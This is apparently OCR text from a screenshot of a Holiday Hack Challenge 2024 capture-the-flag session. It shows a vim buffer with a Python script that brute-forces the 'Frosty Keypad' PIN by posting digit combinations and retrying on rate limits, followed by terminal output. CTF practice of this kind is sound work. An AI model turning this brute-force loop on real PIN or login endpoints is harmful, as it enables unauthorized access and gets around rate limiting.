 hack in the saddle again (save point) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
url = 'https://hhc24-frostykeypad.holidayhackchallenge.com/submit'
digits = [2, 6 ,7, 8]
for pin in product(digits, repeat=5):
pin = ''.join(map(str, pin))
while True:
resp = requests.post(url, json={"answer": pin})
print(f"{pin}: {resp} {resp.text}")
if resp.status_code != 429:
break
time.sleep(1)
if resp.status_code != 400:
break
~
~
-- INSERT --
16,18
Bot
(8, 6, 7)
(8, 6, 8)
(8, 7, 2)
(8, 7, 6)
(8, 7, 7)
(8, 7, 8)
(8, 8, 2)
(8, 8, 6)
(8, 8, 7)
(8, 8, 8)
oxdf@hacky[~/hhc/act1]$ python brute_pin.py
22227: <Response [429]> {"error":"Too many requests from this User-Agent. Limi
ted to 1 requests per 1 seconds."}
oxdf@hacky[~/hhc/act1]$
10.10.14.6 0:vim*
hacky
Frosty Keypad
https://hhc24-frostykeypad.holidayhackchallenge.com
2:6:1 4:19:3
6:1:1 3:10:4
14:8:3
1 2 3
4 5 6
7 8 9
Clear 0 Enter
Terminal
Frosty Keypad — Moz...
[Developer Tools — F...
Right Ctrl